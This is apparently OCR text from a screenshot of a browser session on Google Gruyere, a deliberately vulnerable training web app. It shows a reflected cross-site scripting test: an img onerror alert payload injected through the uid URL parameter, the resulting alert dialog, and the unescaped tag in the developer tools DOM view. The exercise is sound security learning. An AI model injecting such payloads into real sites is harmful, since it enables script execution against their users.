 Not secure | google-gruyere.appspot.com/491099564951015260622426073001848009236/snippets.gtl?uid=123<img%20src=3%20onerror=alert(3)>
google-gruyere.appspot.com says
3
OK
Home | My Snippets | New Snippet | Upload
123
123 is not an author.
Waiting for google-gruyere.appspot.com...
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock Web Scraper
<div class="refresh">…</div>
<div class="content">
"
123"
<img src="3" onerror="alert(3)"> == $0
"